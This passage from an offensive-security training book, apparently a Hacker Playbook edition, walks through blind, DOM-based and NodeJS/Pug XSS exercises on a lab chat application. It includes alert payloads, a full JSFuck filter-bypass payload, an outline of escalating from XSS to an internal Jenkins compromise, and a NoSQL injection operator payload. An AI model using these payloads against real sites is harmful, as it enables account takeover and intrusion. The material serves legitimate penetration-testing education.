install an update, which will contain additional malware.
Technet24
||||||||||||||||||||
||||||||||||||||||||

I recommend spending some time playing around with all the BeEf post exploitation
modules and understanding the power of JavaScript. Since we control the browser, we
have to figure out how to use this in terms of Red Team campaigns. What else might
you want to do once you have infected a victim from an XSS? We will discuss this in
the XSS to Compromise section.
Blind XSS
Blind XSS is rarely discussed as it is a patient person's game. What is Blind XSS? As
the name of the attack suggests, it is when an execution of a stored XSS payload is not
visible to the attacker/user, but only visible to an administrator or back-end employee.
Although this attack could be very detrimental due to its ability to attack backend
users, it is often missed.
For example, let's assume an application has a "contact us" page that allows a user to
supply contact information to the administrator in order to be contacted later. Since
the results of that data are only viewable by an administrator manually and not the
requesting user and if the application was vulnerable to XSS, then the attacker would
not immediately see their "alert(1)" attack. In these cases, we can use XSSHunter
(https://xsshunter.com) to help us validate the Blind XSS.
How XSSHunter works is that when our JavaScript payload executes, it will take a
screenshot of the victim's screen (the current page they are viewing) and send that data
back to the XSSHunter's site. When this happens, XSSHunter will send an alert that
our payload executed and provide us with all the detailed information. We can now go
back to create a very malicious payload and replay our attack.
XSS Hunter:
||||||||||||||||||||
||||||||||||||||||||

Disable any Proxies (i.e. Burp Suite)
Create account at https://xsshunter.com
Login at https://xsshunter.com/app
Go to Payloads to get your Payload
Modify the payload to fit your attack or build a Polyglot with it
Check XSS hunter to see the payload execution
DOM Based XSS
The understanding of reflective and stored XSS is relatively straight forward. As we
already know, the server doesn’t provide adequate input/output validation to the
user/database and our malicious script code is presented back to user in source code.
However, in DOM based XSS, it is slightly different, which many cause some
common misunderstandings. Therefore, let’s take some time to focus on DOM based
XSS.
Document Object Model (DOM) based XSS is made possible when an attacker can
manipulate the web application’s client-side scripts. If an attacker can inject malicious
Technet24
||||||||||||||||||||
||||||||||||||||||||

code into the DOM and have it read by the client’s browser, the payload can be
executed when the data is read back from the DOM.
What exactly is the DOM? The Document Object Model (DOM) is a representation of
HTML properties. Since your browser doesn’t understand HTML, it uses an
interpreter that transforms HTML into a model called the DOM.
Let's walk through this on the Chat Support Site. Looking at the vulnerable web
application, you should be able to see that the chat site is vulnerable to XSS:
Create an account
Login
Go to Chat
Try <script>alert(1)</script> and then try some crazy XSS attacks!
In our example, we have Node.js on the server side, socket.io (a library for Node.js)
setting up web sockets between the user and server, client-side JavaScript, and our
malicious msg.msgText JavaScript. As you can see below and in source code for the
page, you will not see your "alert" payload directly referenced as you would in a
standard reflective/stored XSS. In this case, the only reference we would receive that
indicates where our payload might be called, is from the msg.name reference. This
does sometimes make it hard to figure out where our XSS payload is executed or if
there is a need to break out of any HTML tags.
Advanced XSS in NodeJS
One of the big reasons why XSS keeps coming back is that it is much harder than just
filtering for tags or certain characters. XSS gets really difficult to defend when the
payloads are specific to a certain language or framework. Since every language has its
oddities when it comes to vulnerabilities, it will be no different with NodeJS.
In the Advanced XSS section, you are going to walk through a few examples where
language-specific XSS vulnerabilities come into play. Our NodeJS web application
will be using one of the more common web stacks and configurations. This
implementation includes the Express Framework (https://expressjs.com/) with the Pug
template engine (https://pugjs.org/). It is important to note that by default, Express
||||||||||||||||||||
||||||||||||||||||||

really has no built-in XSS prevention unless rendering through the template engine.
When a template engine like Pub is used, there are two common ways of finding XSS
vulnerabilities: (1) through string interpolation, and (2) buffered code.
Template engines have a concept of string interpolation, which is a fancy way of
saying “placeholders for string variables.” For example, let's assign a string to a
variable in the Pug template format:
- var title = "This is the HTML Title"
- var THP = "Hack the Planet"
h1 #{title}
p The Hacker Playbook will teach you how to #{THP}
Notice that the #{THP} is a placeholder for the variable that was assigned prior to
THP. We commonly see these templates being used in email distribution messages.
Have you ever received an email from an automated system that had Dear
${first_name}… instead of your actual first name? This is exactly what templating
engines are used for.
When the template code above is rendered into HTML, it will look like:
<h1>This is the HTML Title</h1>
<p>The Hacker Playbook will teach you how to Hack the Planet</p>
Luckily, in this case, we are using the "#{}" string interpolation, which is the escaped
version of Pug interpolation. As you can see, by using a template, we can create very
reusable code and make the templates very lightweight.
Pug supports both escaped and unescaped string interpolation. What's the difference
between escaped and unescaped? Well, using escaped string interpolation will
HTML-encode characters like <,>,', and ". This will assist in providing input
validation back to the user. If a developer uses an unescaped string interpolation, this
will generally lead to XSS vulnerabilities.
Furthermore, string interpolation (or variable interpolation, variable substitution, or
variable expansion) is the process of evaluating a string literal containing one or more
placeholders, yielding a result in which the placeholders are replaced with their
corresponding values. [https://en.wikipedia.org/wiki/String_interpolation]
In Pug escaped and unescaped string interpolation
(https://pugjs.org/language/interpolation.html):
!{} – Unescaped string interpolation
#{} – Escaped string interpolation *Although this is escaped, it could
still be vulnerable to XSS if directly passed through JavaScript
In JavaScript, unescaped buffer code starts with "!=". Anything after the "!="
will automatically execute as JavaScript.
[https://pugjs.org/language/code.html#unescaped-buffered-code]
Technet24
||||||||||||||||||||
||||||||||||||||||||

Lastly, anytime raw HTML is allowed to be inserted, there is the potential for
XSS.
In the real world, we have seen many cases that were vulnerable to XSS, based on the
above notation where the developer forgets which context they are in and from where
the input is being passed. Let’s take a look at a few of these examples on our
vulnerable Chat Support System Application. Go to the following URL on the VM:
http://chat:3000/xss. We will walk through each one of these exercises to understand
NodeJS/Pug XSS.
Exercise 1 (http://chat:3000/xss)
In this example, we have escaped string interpolation into a paragraph tag. This is not
exploitable because we are using the correct escaped string interpolation notation
within the HTML paragraph context.
Go to http://chat:3000/xss and click Exercise #1
The Pug Template Source Code:
p No results found for #{name1}
Try entering and submitting the following payload:
<script>alert(1)</script>
Click back on Exercise #1 and review the No Results Output
View the HTML Response (view the Source Code of the page):
<script>alert(1)</script>
After hitting submit, look at the page source code (ctrl+u) and search for the word
"alert". You are going to see that the special characters from our payload are converted
into HTML entities. The script tags are still visible on our site through our browser,
but are not rendered into JavaScript. This use of string interpolation is correct and
there is really no way to break out of this scenario to find an XSS. A+ work here!
Let's look at some poor implementations.
Exercise 2
In this example, we have unescaped string interpolation denoted by the !{} in a
paragraph tag. This is vulnerable to XSS by design. Any basic XSS payload will
trigger this, such as: <script>alert(1)</script>
Go to Exercise #2
The Pug Template Source Code:
p No results found for !{name2}
Try entering the payload:
||||||||||||||||||||
||||||||||||||||||||

<script>alert(1)</script>
Response:
<script>alert(1)</script>
After hitting submit, we should see our pop-up. You can verify by looking at
the page source code and searching for "alert".
So, using unescaped string interpolation (!{name2}) where user input is submitted,
leads to a lot of trouble. This is a poor practice and should never be used for user-
submitted data. Any JavaScript we enter will be executed on the victim's browser.
Exercise 3
In this example, we have escaped string interpolation in dynamic inline JavaScript.
This means we are protected since it's escaped, right? Not necessarily. This example
is vulnerable because of the code context we are in. We are going to see that in the
Pug Template, prior to our escaped interpolation, we are actually inside a script tag.
So, any JavaScript, although escaped, will automatically execute. Even better, because
we are in a Script tag, we do not need to use the <script> tag as part of our payload.
We can use straight JavaScript, such as: alert(1):
Go to Example #3
Pug Template Source Code:
script.
var user3 = #{name3};
p No results found for #{name3}
This template will translate in HTML like the following:
<script>
<p>No results found for [escaped user input]</p>
</script>
Technet24
||||||||||||||||||||
||||||||||||||||||||

Try entering the payload:
1;alert(1);
After hitting submit, we should see our pop-up. You can verify by looking at
the page source code and searching for "alert".
Although, a small change, the proper way to write this would have been to add quotes
around the interpolation:
Pug Template Source Code:
script.
var user3="#{name3}"
Exercise 4
In this example, we have Pug unescaped buffered code
(https://pugjs.org/language/code.html) denoted by the != which is vulnerable to XSS
by design, since there is no escaping. So in this scenario, we can use the simple "
<script>alert(1)</script>" style attack against the input field.
Pug Template Source Code:
p != 'No results found for '+name4
Try entering the payload:
<script>alert(1)</script>
After hitting submit, we should see our pop-up. You can verify by looking at
the page source code and searching for "alert".
Exercise 5
Let's say we get to an application that is using both escaped string interpolation and
some type of filtering. In our following exercise, we have minimal blacklist filtering
script being performed within the NodeJS server dropping characters like "<", ">" and
"alert". But, again they made the mistake of putting our escaped string interpolation
within a script tag. If we can get JavaScript in there, we could have an XSS:
Go to Example #5
Pug Template Source Code:
name5 = req.query.name5.replace(/[;'"<>=]|alert/g,"")
script.
var user3 = #{name5};
Try entering the payload:
You can try the alert(1), but that doesn't work due to the filter. You
could also try things like <script>alert(1)</script>, but escaped code and
the filter will catch us. What could we do if we really wanted to get our
alert(1) payload?
We need to figure out how to bypass the filter to insert raw JavaScript.
Remember that JavaScript is extremely powerful and has lots of functionality.
We can abuse this functionality to come up with some creative payloads. One
way to bypass these filters is by utilizing esoteric JavaScript notation. This can
be created through a site called: http://www.jsfuck.com/. As you can see
below, by using brackets, parentheses, plus symbols, and exclamation marks,
||||||||||||||||||||
||||||||||||||||||||

we can recreate alert(1).
JSF*ck Payload:
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+
[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[]
[[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([!
[]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+
[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])
[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+
[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!!
[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+
[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+
(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+
(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])
[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+
[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([!
[]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+
[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
As you know, many browsers have started to include XSS protections. We have even
used these payloads to bypass certain browser protections. Try using them in your
actual browser outside of Kali, such as Chrome.
XSS is not an easy thing to protect from on complex applications. It is easy to either
miss or misunderstand how a framework processes input and output. So when
performing a source code review for Pug/NodeJS applications, searching for !{ , #{, or
`${ in source code is helpful for identifying locations for XSS. Being aware of the
context, and whether or not escaping is required in that context, is vital as we will see
Technet24
||||||||||||||||||||
||||||||||||||||||||
in the following examples.
Although these attacks were specific to Node and Pug, every language has its
problems against XSS and input validation. You won't be able to just run a
vulnerability scanner or XSS fuzzing tool and find all the XSS vulnerabilities. You
really need to understand the language and frameworks used.
XSS to Compromise
One question I get often is, how can I go from an XSS to a Shell? Although there are
many different ways to do this, we usually find that if we can get a user-to-admin style
XSS in a Content Management System (CMS) or similar, then this can lead to
complete compromise of the system. An entire walkthrough example and code can be
found here by Hans-Michael Varbaek: https://github.com/Varbaek/xsser. Hans-
Michael presented some great examples and videos on recreating an XSS to RCE
attack.
A custom Red Team attack that I like to utilize involves taking advantage of the
features of JavaScript. We know that JavaScript is extremely powerful and we have
seen such features in BeEF (Browser Exploitation Framework). Therefore, we can
take all that functionality to perform an attack unbeknownst to the victim. What would
this payload do? One example of an attack is to have the JavaScript XSS payload that
runs on a victim machine grab the internal (natted) IP address of the victim. We can
then take their IP address and start scanning their internal network with our payload.
If we find a known web application that allows compromise without authentication, we
can send a malicious payload to that server.
For example our target could be a Jenkins server, which we know if unauthenticated,
pretty much allows complete remote code execution. To see a full walkthrough of an
XSS to Jenkins compromise, see chapter 5 - Exploiting Internal Jenkins with Social
Engineering.
NoSQL Injections
In THP 1 & 2, we spent a fair amount of time learning how to do SQL injections and
using SQLMap (http://sqlmap.org/). Other than some obfuscation and integration into
Burp Suite, not much has changed from THP2. Instead, I want to delve deeper into
NoSQL injections as these databases are becoming more and more prevalent.
Traditional SQL databases like MySQL, MSSQL, and Oracle rely on structured data in
relational databases. These databases are relational, meaning data in one table has
relation to data in other tables. That makes it easy to perform queries such as "give me
all clients who bought something in the last 30 days”. The caveat with this data is that
the format of the data must be kept consistent across the entire database. NoSQL
||||||||||||||||||||
||||||||||||||||||||

databases consist of the data that does not typically follow the tabular/relational model
as seen in SQL-queried databases. This data, called "unstructured data" (like pictures,
videos, social media), doesn't really work with our massive collection data.
NoSQL Features:
Types of NoSQL Databases: Couch/MongoDB
Unstructured Data
Grows Horizontally
In traditional SQL injections, an attacker would try to break out of an SQL query and
modify the query on the server-side. With NoSQL injections, the attacks may execute
in other areas of an application than in traditional SQL injections. Additionally, in
traditional SQL injections, an attacker would use a tick mark to break out. In NoSQL
injections, vulnerabilities generally exist where a string is parsed or evaluated into a
NoSQL call.
Vulnerabilities in NoSQL injections typically occur when: (1) the endpoint accepts
JSON data in the request to NoSQL databases, and (2) we are able to manipulate the
query using NoSQL comparison operators to change the NoSQL query.
A common example of a NoSQL injection would be injecting something like:
[{"$gt":""}]. This JSON object is basically saying that the operator ($gt) is greater
than NULL (""). Since logically everything is greater than NULL, the JSON object
becomes a true statement, allowing us to bypass or inject into NoSQL queries. This
would be equivalent to [' or 1=1--] in the SQL injection world. In MongoDB, we can
use one of the following conditional operators:
(>) greater than - $gt
(<) less than - $lt
(>=) greater than equal to - $gte
(<= ) less than equal to - $lte
Attack the Customer Support System NoSQL Application
First, walk through the NoSQL workflow on the Chat application:
In a browser, proxying through Burp Suite, access the Chat application:
http://chat:3000/nosql
Try to authenticate with any username and password. Look at POST traffic
that was sent during that authentication request in Burp Suite
.
Technet24
||||||||||||||||||||
||||||||||||||||||||
